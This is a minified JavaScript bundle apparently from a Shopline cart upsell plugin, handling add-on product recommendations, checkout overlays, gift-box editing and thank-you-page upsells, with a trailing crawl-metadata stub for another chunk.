0:t.addonsCartStyle)!=null&&s.cssCode?u("style",{"data-cart-addons-style":!0,children:(l=(r=t==null?void 0:t.addonsCartStyle)==null?void 0:r.cssCode)==null?void 0:l.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-cart-addons ")}):null]})},St=xe(),Wn=t=>{var e;return(e=t==null?void 0:t.map(n=>({productId:n.productId,num:n.quantity,extInfo:n.bizExtInfo})))!=null?e:[]},Fn="_checkoutMaskButton_8ngr9_1",Jn={checkoutMaskButton:Fn},ve=new Se({page:106,module:501}),Yn=({slot:t,cartInfo:e,dataSource:n,update:o})=>{const i=ae(),c=O(()=>{var C;return!((C=e.items)!=null&&C.some(({salesInfoToShow:$=[],bizExtInfo:a})=>{let S={};if(a)try{S=JSON.parse(a)}catch(A){window.__sl_console__.error(A)}return S.salesProductType!==5||S.bundledType!==5&&S.bundledType!==6?!1:$.some(A=>{try{return JSON.parse(A).salesProductType===5}catch(x){window.__sl_console__.error(x)}})}))},[e]),[p,_]=Y(!1),[h,k]=Y(c),P=C=>{_(!p),C.stopPropagation(),C.preventDefault()},v=(C,$)=>{if(C){if(ve.collect({...X(),event_id:7729,action_type:102,component:104,added:$?1:0}),!$){o==null||o();return}}else ve.collect({...X(),event_id:7730,action_type:102,component:101});_(!1),k(!1),St?t.click():$?i==null||i.render({type:"forceUpdate"}).then(()=>{t.click()}):t.click()};return J(()=>{k(c)},[c]),J(()=>{p&&ve.collect({...X(),event_id:7728,action_type:101})},[p]),h?u(re,{children:[u("div",{className:Jn.checkoutMaskButton,onClick:P}),u(On,{dataSource:n,visible:p,onClose:v})]}):null},Kn="_productItem_jxt95_1",Zn="_disabled_jxt95_5",Qn="_checkboxCon_jxt95_10",Xn="_image_jxt95_11",eo="_pc_jxt95_14",to="_checkbox_jxt95_10",no="_info_jxt95_28",oo="_title_jxt95_33",ro="_control_jxt95_42",co="_skuInfo_jxt95_49",so="_priceInfo_jxt95_54",io="_priceCon_jxt95_62",lo="_price_jxt95_54",ao="_originPrice_jxt95_74",uo="_buttonCon_jxt95_81",po="_button_jxt95_81",_o="_selectCon_jxt95_92",ho="_mobile_jxt95_97",V={productItem:Kn,disabled:Zn,checkboxCon:Qn,image:Xn,pc:eo,checkbox:to,info:no,title:oo,control:ro,skuInfo:co,priceInfo:so,priceCon:io,price:lo,originPrice:ao,buttonCon:uo,button:po,selectCon:_o,mobile:ho},fo=({className:t,info:e,value:n,onChange:o,disabled:i,onSubmit:c,productPicScale:p,displayRule:_,buttonText:h})=>{var f,m;const k=fe(),{formatUtilToNode:P}=Ee(),{t:v}=de(),C=pe(o);C.current=o;const $=O(()=>{var w,N;return(N=(w=e==null?void 0:e.productSkuList)==null?void 0:w.filter(({soldOut:b,skuAttributeIds:L})=>!b&&!!(L!=null&&L.length)).map(({skuId:b,skuAttributeIds:L})=>{const D=mt(L,e.skuAttributeMap);if(D!=null&&D.length)return{value:b,label:D.join("/")}}).filter(b=>!!b))!=null?N:[]},[e]),a=O(()=>{var w,N,b;return(b=(w=e==null?void 0:e.productSkuList)==null?void 0:w.find(({skuId:L})=>L===(n==null?void 0:n.skuId)))!=null?b:(N=e==null?void 0:e.productSkuList)==null?void 0:N[0]},[n==null?void 0:n.skuId,e]),S=w=>w.stopPropagation(),A=w=>{i||(n==null?void 0:n.skuId)!==w&&(o==null||o({...n,skuId:w}))},x=w=>{S(w),window.location.href=xt(`${e==null?void 0:e._productUrl}?sku=${a.skuId}`)};J(()=>{var w;i&&(n==null?void 0:n.checked)&&((w=C.current)==null||w.call(C,{...n,checked:!1}))},[i,n==null?void 0:n.checked]);const M=((f=a==null?void 0:a.imageList)==null?void 0:f[0])||((m=e.images)==null?void 0:m[0]),q=O(()=>(M==null?void 0:M.indexOf("https://"))>-1,[M]),T=O(()=>vt(M,135,222),[M]);return e?u("div",{class:j(V.productItem,t,"bundle-addons-item",{[V.pc]:!0,[V.mobile]:k,[V.checked]:n==null?void 0:n.checked,[V.disabled]:i}),children:[u("div",{class:V.image,onClick:x,children:u(kt,{className:"bundle-addons-item-image",src:T.src,srcSet:q?M&&T.srcSet:void 0,sizes:T.sizes,ratio:p,fillType:_})}),u("div",{class:V.info,children:[u("div",{class:j(V.title,"bundle-addons-item-title"),children:e==null?void 0:e.title}),u("div",{class:V.control,children:u("div",{class:V.skuInfo,children:[$.length>0?u("div",{class:V.selectCon,onClick:S,children:u(Pt,{value:n==null?void 0:n.skuId,className:j(V.select,"bundle-addons-item-select"),options:$,onChange:A})}):null,u("div",{class:V.priceInfo,children:[u("div",{class:V.priceCon,children:[u("span",{class:j(V.price,"isolate","bundle-addons-item-price"),children:P(a==null?void 0:a.promotionPrice)}),(a==null?void 0:a.promotionPrice)<((a==null?void 0:a.originPrice)||(a==null?void 0:a.price))?u("span",{class:j(V.originPrice,"isolate","bundle-addons-item-original-price"),children:P((a==null?void 0:a.originPrice)||(a==null?void 0:a.price))}):null]}),u("div",{className:V.buttonCon,children:u(ye,{className:j(V.button,"bundle-addons-item-add"),onClick:()=>c==null?void 0:c(e),children:h!=null?h:v("cartAddOns.product.add")})})]})]})})]})]}):null},go="_container_yu1i0_1",yo="_drawer_yu1i0_21",mo="_newTheme_yu1i0_25",bo="_header_yu1i0_29",wo="_isMobile_yu1i0_37",vo="_content_yu1i0_40",Co="_line_yu1i0_43",ee={container:go,drawer:yo,newTheme:mo,header:bo,isMobile:wo,content:vo,line:Co},Ce=new Se({}),ke={106:{moduleView:"6566",productView:"6573",addButtonClick:"6567"},108:{moduleView:"6568",productView:"6574",addButtonClick:"6569"}},ko=({cartInfo:t,cartAddOnsInfo:e,page:n,slotType:o})=>{var A,x,M,q,T;const i=fe(),c=ae(),p=bt({single:!0}),{t:_}=de(),[h,k]=Y({}),{availableProducts:P,selectStatusMap:v,onChange:C}=wt(e.cartAddonsProductList,null,!1),$=f=>{C==null||C(f)};J(()=>{k({})},[P]);const a=async f=>{var w,N,b,L,D,s;if(h!=null&&h[f==null?void 0:f.key])return;k(r=>({...r,[f.key]:!0}));const m=(w=e.cartAddonsProductList)==null?void 0:w.find(r=>r.productId===r.productId);p({selectedProducts:[{key:`${f==null?void 0:f.productId}_${-1}`,productSeq:f==null?void 0:f.productId,productSku:(N=v[f.key])==null?void 0:N.skuId,quantity:1,price:(L=(b=v[f.key])==null?void 0:b.sku)==null?void 0:L.originPrice,title:f==null?void 0:f.title,variant:(D=f==null?void 0:f.options)==null?void 0:D.join(","),skuAttributeMap:f==null?void 0:f.skuAttributeMap,sku:(s=v[f.key])==null?void 0:s.sku}],buyMethod:2,module:600,component:101,moreInfo:{activity_id:e.activitySeq,rec_strategy:m==null?void 0:m.recStrategy,...X()},formatProductParams:()=>{const r=JSON.stringify({activitySeq:e.activitySeq,promotionSeq:e.activitySeq,pluginType:9,activityType:7,bundledType:6,salesProductType:5,overlayMainSite:!0,overlayPlugin:!1});return{bizExtInfo:r,properties:[{type:"text",name:"salesBizInfo",show:!1,value:r}]}}}).then(()=>{var r,l,d,g,y;Ce.collect({event_id:ke[n].addButtonClick,page:n,module:600,component:101,action_type:102,activity_id:e.activitySeq,...X(),spu_id:f.productId,spu_name:f.title,sku_id:(r=v[f.key])==null?void 0:r.skuId,price:(d=(l=v[f.key])==null?void 0:l.sku)==null?void 0:d.originPrice,value:(y=(g=v[f.key])==null?void 0:g.sku)==null?void 0:y.promotionPrice,rec_strategy:m==null?void 0:m.recStrategy}),c==null||c.render()}).catch(r=>{k(l=>({...l,[f.key]:!1})),(r==null?void 0:r.code)==="CART_ADDONS_PRODUCT_INVALID"||(r==null?void 0:r.code)==="CART_ADDONS_PRODUCT_OVER_LIMIT"?me({title:_(`BIZ.${r.code}`)}):r!=null&&r.message&&me({title:r.message})})},S=Et(e==null?void 0:e.addonsCartStyle);return J(()=>{var m,w,N;const f=(m=Wn(t==null?void 0:t.items))==null?void 0:m.map(({productId:b})=>b);Ce.collect({event_id:ke[n].moduleView,page:n,module:600,component:-999,action_type:101,activity_id:e.activitySeq,...X(),spu_id:(w=f==null?void 0:f.join)==null?void 0:w.call(f,",")}),(N=e.cartAddonsProductList)==null||N.forEach(b=>{Ce.collect({event_id:ke[n].productView,page:n,module:600,component:102,action_type:101,activity_id:e.activitySeq,...X(),spu_id:b.productId||b.spuSeq,rec_strategy:b.recStrategy})})},[e.activitySeq,e.cartAddonsProductList,t==null?void 0:t.items,n]),u(Ut,{formatter:At,prefix:It,children:[u("div",{className:j(ee.container,"notranslate","bundle-cart-addons",{[ee.drawer]:o==="miniCart",[ee.newTheme]:St,[ee.isMobile]:i}),style:S,children:u("div",{className:j("bundle-cart-addons-container",{"bundle-cart-addons-container-mobile":i}),"data-addons-type":(x=(A=e==null?void 0:e.addonsCartStyle)==null?void 0:A.moduleSettings)==null?void 0:x.addonShowStyle,children:[u("div",{className:j(ee.header,"bundle-cart-addons-title"),children:e==null?void 0:e.activityName}),u("div",{className:j(ee.content,"bundle-cart-addons-items"),children:P.map((f,m)=>{var w,N,b,L,D,s;return u("div",{children:[u(Ct,{children:u(fo,{disabled:!1,className:ee.item,value:v[f.key],onChange:r=>$(r),onSubmit:r=>a(r),info:f,productPicScale:(N=(w=e==null?void 0:e.addonsCartStyle)==null?void 0:w.productStyle)==null?void 0:N.productPicScale,displayRule:(L=(b=e==null?void 0:e.addonsCartStyle)==null?void 0:b.productStyle)==null?void 0:L.displayRule,buttonText:(s=(D=e==null?void 0:e.addonsCartStyle)==null?void 0:D.buttonStyle)==null?void 0:s.text})}),m===(e==null?void 0:e.cartAddonsProductList.length)-1?null:u("div",{className:ee.line})]},f.productId)})})]})}),(M=e==null?void 0:e.addonsCartStyle)!=null&&M.cssCode?u("style",{"data-cart-addons-style":!0,children:(T=(q=e==null?void 0:e.addonsCartStyle)==null?void 0:q.cssCode)==null?void 0:T.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-cart-addons ")}):null]})};class Po extends jt{constructor(n){super(n);Re(this,"state",{hasError:!1})}static getDerivedStateFromError(n){return window.__sl_console__.error("[sales-bundle]",n),{hasError:!0}}render(){return this.state.hasError?null:this.props.children}}const To={cartPage:106,miniCart:108};function No(t,e){const n=document.querySelector(`[${e}]`),o=[...document.querySelectorAll(`${t}`)].filter(c=>!c.matches(".slot-cart-checkout-end_top")),i=[];return!n&&o.length>0&&(o==null||o.forEach(c=>{const p=document.createElement("div");p.setAttribute(e,""),c.append(p),i.push(p)})),{result:(i==null?void 0:i.length)>0,appendNodes:i}}const Lo=t=>{var e;return(e=t==null?void 0:t.map(n=>({productId:n.productId,num:n.quantity,extInfo:n.bizExtInfo})))!=null?e:[]};var We,Fe;const xo=((Fe=(We=window.Shopline)==null?void 0:We.uri)==null?void 0:Fe.alias)==="Cart",Pe={cartPage:{targetSelector:"[data-slot-cart-checkout-end], .cart__checkout-container, .main-cart-footer__payment-info",appendSelector:"data-slot-cart-checkout-end_sales-bundle-plugin"},miniCart:{targetSelector:"[data-slot-mini-cart-list-end], .cart-drawer__items",appendSelector:"data-slot-mini-cart-list-end_sales-bundle-plugin"},cartPageCheckout:{targetSelector:'#additional_button_cart-spb .pay-button-checkout, .cart__checkout-button, #cart-spb-slibing, theme-main-cart-footer .cart-checkout button[name="checkout"]',appendSelector:"data-slot-cart-checkout_sales-bundle-plugin"},miniCartCheckout:{targetSelector:'#additional_button_mini-cart-spb .pay-button-checkout, .cart-drawer__checkout-button, #mini-cart-spb-slibing, theme-cart-drawer .cart-checkout button[name="checkout"]',appendSelector:"data-slot-mini-checkout_sales-bundle-plugin"}},Te={canRender:!1,slotNodes:[],cartAddOnsInfo:null,cartInfo:null};function Eo(t){var a,S,A,x,M,q;const e=ae(),[n,o]=Y(),i=pe(!1),[c,p]=Y(Te),[_,h]=Y(Date.now()),k=gt(()=>{h(Date.now())},[]),[P,v]=Y(!1);J(()=>{const T=()=>{i.current||v(!0),i.current=!0};return e==null||e.on(ne.INITIAL_DRAWER,T),e==null||e.on(ne.UPDATE_DRAWER,T),()=>{e==null||e.off(ne.INITIAL_DRAWER,T),e==null||e.off(ne.UPDATE_DRAWER,T)}},[e]),J(()=>{var T;if(t.cartInfo){const f=Lo((T=t.cartInfo)==null?void 0:T.items);Qt({cartProductVoList:f,iframeId:Bt()}).then(async m=>{const w={...m},N=(w==null?void 0:w.cartAddonsProductList)||[],b=await Lt(N==null?void 0:N.map(L=>L==null?void 0:L.productId),N,(L,D)=>{var s;return{...L,_productUrl:(s=D[L==null?void 0:L.productId])==null?void 0:s.path}});w.cartAddonsProductList=b,o(w)}).catch(()=>{p(m=>({...Te,slotNodes:m.slotNodes}))})}},[t.cartInfo,_]),J(()=>{var T;if(((T=n==null?void 0:n.cartAddonsProductList)==null?void 0:T.length)>0){const f=[];Object.keys(Pe).forEach(m=>{const w=No(Pe[m].targetSelector,Pe[m].appendSelector);w.result&&w.appendNodes.forEach(N=>{f.push({dom:N,page:To[m],slotType:m})})}),p(m=>{const w=[...m.slotNodes,...f].filter(({dom:N})=>N==null?void 0:N.isConnected);return{canRender:w.length>0,cartAddOnsInfo:n,cartInfo:t.cartInfo,slotNodes:w}})}else p(f=>({...Te,slotNodes:f.slotNodes}))},[n,P]);const C=(q=(A=(S=(a=c==null?void 0:c.cartAddOnsInfo)==null?void 0:a.addonsCartStyle)==null?void 0:S.moduleSettings)==null?void 0:A.addonShowStyle)!=null?q:(M=(x=c==null?void 0:c.cartAddOnsInfo)==null?void 0:x.cartAddonsConfig)==null?void 0:M.addonShowStyle;return O(()=>{const T=[];xo&&(C===2?T.push("cartPageCheckout"):T.push("cartPage")),P&&(C===2?T.push("miniCartCheckout"):T.push("miniCart"));const f=c.slotNodes.filter(m=>T.indexOf(m.slotType)>=0);return{...c,slotNodes:f,update:k}},[C,c.slotNodes,P,k])}const So=({cartInfo:t})=>{var o,i,c,p,_,h;const e=Eo({cartInfo:t});if(!e.canRender)return null;const n=(h=(c=(i=(o=e==null?void 0:e.cartAddOnsInfo)==null?void 0:o.addonsCartStyle)==null?void 0:i.moduleSettings)==null?void 0:c.addonShowStyle)!=null?h:(_=(p=e==null?void 0:e.cartAddOnsInfo)==null?void 0:p.cartAddonsConfig)==null?void 0:_.addonShowStyle;return u(re,{children:e.slotNodes.map(k=>u(zt,{rootNode:k.dom,children:n===2?u(Po,{children:u(Yn,{cartInfo:t,dataSource:e==null?void 0:e.cartAddOnsInfo,slot:k.dom,update:e.update})}):u(ko,{cartInfo:e.cartInfo,cartAddOnsInfo:e.cartAddOnsInfo,page:k.page,slotType:k.slotType})},k.slotType))})},Mo=t=>t instanceof Object?JSON.stringify(t):`${t}`,Ie=30,le={},Me="s_b_p_",$e=(t,e)=>`${e}${t}`,$o=(t,e=Me)=>{var o;const n=$e(t,e);if(le[n]===void 0)try{const i=(o=localStorage.getItem(n))!=null?o:void 0;if(i===void 0)return;const c=JSON.parse(i);if((c==null?void 0:c.expires)<=Date.now()&&(localStorage.removeItem(t),delete le[t]),(c==null?void 0:c.key)!==t)return;le[n]=c==null?void 0:c.value}catch(i){return}return le[n]},ar=(t,e,n=Ie,o=typeof n=="string"?n:Me)=>{const i=$e(t,o),c=typeof n=="number"?n:Ie;localStorage.setItem(i,Mo({key:t,value:e,expires:n?Date.now()+c*864e5:void 0})),le[t]=e},dr=(t,e=Me)=>{const n=$e(t,e);localStorage.removeItem(n),delete le[n]},qo=["Thankyou"],Do=["Home","Products","ProductsDetail","ProductsSearch","Cart"];var Je,Ye,Ke,Ze,Qe,Xe,et;const Mt=(et=(Ke=(Ye=(Je=window.Shopline)==null?void 0:Je.uri)==null?void 0:Ye.query)==null?void 0:Ke.orderSeq)!=null?et:(Xe=(Qe=(Ze=window.Shopline)==null?void 0:Ze.uri)==null?void 0:Qe.params)==null?void 0:Xe.orderSeq;var tt;const{discountCode:$t,activitySeq:Ro}=(tt=$o(Gt))!=null?tt:{};var nt,ot;const Ue=Mt&&qo.includes((ot=(nt=window.Shopline)==null?void 0:nt.uri)==null?void 0:ot.alias)?we(()=>be(()=>import("./index-chunk-54efe64b.js"),["index-chunk-54efe64b.js","assets/index.efd9a817" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","tradeCode-chunk-37eb9751.js","assets/tradeCode.0732be6d" + (document.dir === 'rtl' ?'-rtl':'') +".css","countdown-chunk-97773331.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","direction-chunk-ee6ec6e2.js","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-0881ca00.js"])):null;var rt,ct,st,it,lt;const je=$t&&(Do.includes((ct=(rt=window.Shopline)==null?void 0:rt.uri)==null?void 0:ct.alias)||((lt=(it=(st=window.Shopline)==null?void 0:st.uri)==null?void 0:it.url)==null?void 0:lt.match(/^\/user\//)))?we(()=>be(()=>import("./index-chunk-bfae2dcb.js"),["index-chunk-bfae2dcb.js","assets/index.00544dbf" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","tradeCode-chunk-37eb9751.js","assets/tradeCode.0732be6d" + (document.dir === 'rtl' ?'-rtl':'') +".css","countdown-chunk-97773331.js","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-0881ca00.js"])):null;let se;const Ao=()=>{const t=O(()=>(se=se!=null?se:document.createElement("div"),document.body.appendChild(se),se),[]);return u(re,{children:[Ue?_e(u(Ue,{orderSeq:Mt}),t):null,je?_e(u(je,{discountCode:$t,activitySeq:Ro}),t):null]})};function Io(t){return yt("/api/bff/sale-plugin/front/bundled/activity/upsell/product/get_upsell_product",{method:"POST",data:t}).then(e=>(e==null?void 0:e.code)==="SUCCESS"?e==null?void 0:e.data:Promise.reject(e))}function ur(t){return yt("/api/bff/sale-plugin/front/bundled/activity/upsell/product/buy_now",{method:"POST",data:t}).then(e=>(e==null?void 0:e.code)==="SUCCESS"?e==null?void 0:e.data:Promise.reject(e))}const Uo=["Thankyou"];var at,dt,ut,pt,_t,ht,ft;const Ne=(ft=(ut=(dt=(at=window.Shopline)==null?void 0:at.uri)==null?void 0:dt.query)==null?void 0:ut.orderSeq)!=null?ft:(ht=(_t=(pt=window.Shopline)==null?void 0:pt.uri)==null?void 0:_t.params)==null?void 0:ht.orderSeq;let Be;const jo=()=>{var t,e;return Be=Ne&&Uo.includes((e=(t=window.Shopline)==null?void 0:t.uri)==null?void 0:e.alias)?we(()=>be(()=>import("./index-chunk-52bb4ae6.js"),["index-chunk-52bb4ae6.js","assets/index.1d33d4f1" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","direction-chunk-ee6ec6e2.js","countdown-chunk-97773331.js","useCart-chunk-6a61875c.js","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-0881ca00.js"])):null,Be};let ie;const Bo=()=>{const[t,e]=Y(),n=O(()=>{var p;const i=document.querySelector(".main__content"),c=(p=document.querySelector('[id="shopline-section-trade/thankyou/order_status"]'))==null?void 0:p.nextSibling;return i&&c&&(ie=ie!=null?ie:document.createElement("div"),i.insertBefore(ie,c)),ie},[]),o=O(()=>t?jo():null,[t]);return J(()=>{Ne&&(async()=>{var p;const c=await Io({orderSeq:Ne});if((p=c==null?void 0:c.upsellProductList)!=null&&p.length){const _={...c},h=(_==null?void 0:_.upsellProductList)||[],k=await Lt(h==null?void 0:h.map(P=>P==null?void 0:P.productId),h,(P,v)=>{var C;return{...P,_productUrl:(C=v[P==null?void 0:P.productId])==null?void 0:C.path}});_.upsellProductList=k,e(_)}else e(c)})()},[]),u(re,{children:t&&o&&n?_e(u(o,{data:t}),n):null})},Go="_mask_1rwyk_1",Vo="_wraper_1rwyk_4",Ho="_body_1rwyk_7",zo="_mobile_1rwyk_12",Oo="_content_1rwyk_15",Wo="_btns_1rwyk_21",Fo="_close_1rwyk_30",te={mask:Go,wraper:Vo,body:Ho,mobile:zo,content:Oo,btns:Wo,close:Fo},Jo=new Se({}),Ge=xe(),Ve=we(()=>be(()=>import("./index-chunk-95446fc0.js"),["index-chunk-95446fc0.js","assets/index.27457374" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","index-chunk-04dc4c5c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-0881ca00.js"])),Yo=({cartInfo:t})=>{var a,S,A;const e=ae(),n=(A=(a=t==null?void 0:t.data)==null?void 0:a.currency)!=null?A:(S=window.Shopline)==null?void 0:S.currency,{t:o}=de(),i=pe(),c=fe(),[p,_]=Y(!1),[h,k]=Y(!1),P=pe({boxId:null}),v=gt(x=>{P.current={boxId:x},k(!0)},[]),C=()=>{var x,M;p||((x=P.current)!=null&&x.boxId&&(_(!0),Xt({reqStoreId:window.Shopline.storeId,boxId:(M=P.current)==null?void 0:M.boxId}).then(()=>{e==null||e.render(),k(!1),_(!1)}).catch(q=>{window.__sl_console__.error(q),_(!1)})),Jo.collect({...X(),event_id:7647,page:191,component:204,giftbox_edit:2}))},$=O(()=>{var T,f;const x=(T=t==null?void 0:t.group)==null?void 0:T.map(({promotion:m})=>{try{return JSON.parse(m==null?void 0:m.saleExtInfo)}catch(w){}return typeof(m==null?void 0:m.saleExtInfo)=="object"?m==null?void 0:m.saleExtInfo:void 0}),M=x.filter(m=>m==null?void 0:m.boxId).map(({boxId:m})=>m),q=[];return(f=t==null?void 0:t.group)==null||f.forEach((m,w)=>{var L;const{key:N,items:b}=m;if(((L=x[w])==null?void 0:L.activityType)===8){const D=e==null?void 0:e.getCartGroupNode(oe.MAIN,N,w),s=e==null?void 0:e.getCartGroupNode(oe.DRAWER,N,w);D&&(D.innerHTML="",q.push(_e(u(Ve,{item:m,seqList:M,onRemove:v,currency:n}),D))),s&&(s.innerHTML="",q.push(_e(u(Ve,{item:m,seqList:M,onRemove:v,currency:n}),s))),b==null||b.forEach(({quantity:r,uniqueSeq:l})=>{var y,R,I,U,H,E,z,ce,Z,Q;const d=e==null?void 0:e.getCartItemNodeBySeq(oe.MAIN,l);if(d){const W=d.querySelector(".trade-cart-sku-item-remove, cart-remove-button, .theme-cart-item-remove");if((R=(y=W==null?void 0:W.parentNode)==null?void 0:y.removeChild)==null||R.call(y,W),Ge){const B=(I=d==null?void 0:d.querySelectorAll)==null?void 0:I.call(d,".quantity__button, theme-input-number button");B==null||B.forEach(K=>{K.classList.add("disabled"),K.setAttribute("disabled","")}),(H=(U=d==null?void 0:d.querySelector(".quantity__input, .theme-input-number input, input"))==null?void 0:U.setAttribute)==null||H.call(U,"readOnly","")}else{const B=d.querySelector(".cart-stepper");B&&(B.classList.remove("cart-stepper"),B.innerHTML=`x${r}`)}}const g=e==null?void 0:e.getCartItemNodeBySeq(oe.DRAWER,l);if(g){const W=g.querySelector(".trade-cart-sku-item-remove, cart-remove-button");if((z=(E=W==null?void 0:W.parentNode)==null?void 0:E.removeChild)==null||z.call(E,W),Ge){const B=(ce=g==null?void 0:g.querySelectorAll)==null?void 0:ce.call(g,".quantity__button, theme-input-number button");B==null||B.forEach(K=>{K.classList.add("disabled"),K.setAttribute("disabled","")}),(Q=(Z=g==null?void 0:g.querySelector(".quantity__input, .theme-input-number input, input"))==null?void 0:Z.setAttribute)==null||Q.call(Z,"readOnly","")}else{const B=g.querySelector(".cart-stepper");B&&(B.classList.remove("cart-stepper"),B.innerHTML=`x${r}`)}}})}}),q},[t]);return J(()=>{if(h){const x=i.current,M=q=>{var T;(T=q==null?void 0:q.stopPropagation)==null||T.call(q)};return x==null||x.addEventListener("click",M),()=>{x==null||x.removeEventListener("click",M)}}},[h]),u(re,{children:[$==null?void 0:$.map(x=>x),u(Ot,{ref:i,maskProps:{className:te.mask},wrapClassName:te.wraper,bodyClassName:j(te.body,{[te.mobile]:c}),visible:h,children:[u("p",{className:te.content,children:o("giftBox.delete.dialog.content")}),u("div",{className:te.btns,children:[u(ye,{className:te.close,onClick:()=>k(!1),children:o("giftBox.delete.dialog.cancel")}),u(ye,{className:te.confirm,onClick:C,children:o("giftBox.delete.dialog.confirm")})]})]})]})},Le="sales-bundle-add-ons-tag",He="sales-bundle-custom-tip",qe=xe(),qt=t=>{var n,o,i,c,p,_,h,k,P,v,C,$;let e=(n=t==null?void 0:t.querySelector)==null?void 0:n.call(t,".slot-cart-item-info");if(qe&&!e){e=document.createElement("div"),e.classList.add("slot-cart-item-info");const a=(v=(k=(_=(c=(o=t==null?void 0:t.querySelector)==null?void 0:o.call(t,".cart-item__properties"))!=null?c:(i=t==null?void 0:t.querySelector)==null?void 0:i.call(t,".cart-item__options"))!=null?_:(p=t==null?void 0:t.querySelector)==null?void 0:p.call(t,":nth-last-child(1 of .product-property)"))!=null?k:(h=t==null?void 0:t.querySelector)==null?void 0:h.call(t,":nth-last-child(1 of .product-option)"))!=null?v:(P=t==null?void 0:t.querySelector)==null?void 0:P.call(t,".cart-item__name"),S=(C=a==null?void 0:a.parentElement)!=null?C:t==null?void 0:t.querySelector(".cart-item__details, .cart-item__product-infos-text");S==null||S.insertBefore(e,($=a==null?void 0:a.nextElementSibling)!=null?$:null)}return e},ze=(t,e,n=!0)=>{var i,c,p;const o=qt(t);if(!!o){if(qe){const _=(i=t==null?void 0:t.querySelectorAll)==null?void 0:i.call(t,".quantity__button, theme-input-number button");_==null||_.forEach(h=>{h.classList.add("disabled"),h.setAttribute("disabled","")}),(p=(c=t==null?void 0:t.querySelector(".quantity__input, input"))==null?void 0:c.setAttribute)==null||p.call(c,"readOnly","")}else{const _=t==null?void 0:t.querySelector(".trade-cart-sku-item-info-left, .cart-item__quantity"),h=`x${e}`;_&&(_.innerHTML=h)}if(n){let _=o==null?void 0:o.querySelector(`.${Le}`);_||(_=document.createElement("span"),_.className=Le,_.innerHTML="Add-on item",o.appendChild(_))}}},Oe=(t,e)=>{var o;if(!qe)return;const n=qt(t);if(n){const i=(o=n==null?void 0:n.querySelector(`.${He}`))!=null?o:document.createElement("div");i.className=He,i.innerHTML=e,n.appendChild(i)}};function Ko({cartInfo:t}){const e=ae(),{t:n}=de();J(()=>{var o;(o=t==null?void 0:t.items)!=null&&o.length&&t.items.forEach(i=>{var $;const{bizExtInfo:c,salesInfoToShow:p=[],quantity:_,customProductTips:h,uniqueSeq:k}=i;let P,v;if(c&&typeof c=="string")try{const a=JSON.parse(c);P=a==null?void 0:a.salesProductType,v=a==null?void 0:a.bundledType}catch(a){}const C=!!(($=p==null?void 0:p.find)!=null&&$.call(p,a=>{var S;try{if(((S=JSON.parse(a))==null?void 0:S.salesProductType)===5)return!0}catch(A){}return!1}));P===2&&(h==null?void 0:h[0])?(Oe(e==null?void 0:e.getCartItemNode(oe.MAIN,i),h==null?void 0:h[0]),Oe(e==null?void 0:e.getCartItemNode(oe.DRAWER,i),h==null?void 0:h[0])):P===5&&C&&(ze(e==null?void 0:e.getCartItemNode(oe.MAIN,i),_,v!==5&&v!==6),ze(e==null?void 0:e.getCartItemNode(oe.DRAWER,i),_,v!==5&&v!==6))})},[t]),J(()=>{document.querySelectorAll(`.${Le}`).forEach(o=>{o.innerHTML="Add-on item"})},[n])}function Zo(){const t=ae(),[e,n]=Y(t==null?void 0:t.cartInfo);return J(()=>{const o=i=>{i&&n(i)};return t==null||t.on(ne.UPDATE_DRAWER,o),t==null||t.on(ne.UPDATE_MAIN,o),()=>{t==null||t.off(ne.UPDATE_DRAWER,o),t==null||t.off(ne.UPDATE_MAIN,o)}},[t]),{cartInfo:e}}const Qo=({})=>{const{cartInfo:t}=Zo();return Ft(),Ko({cartInfo:t}),u(re,{children:[u(So,{cartInfo:t}),u(Ao,{}),u(Bo,{}),t?u(Yo,{cartInfo:t}):null]})},Xo=Wt("addOns",Qo,Vt),pr=Object.freeze(Object.defineProperty({__proto__:null,default:Xo},Symbol.toStringTag,{value:"Module"}));export{xt as a,$o as g,pr as i,ur as p,dr as r,ar as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/simpleBootstrap-chunk-3f1c015c.js
body_size: 332
content:
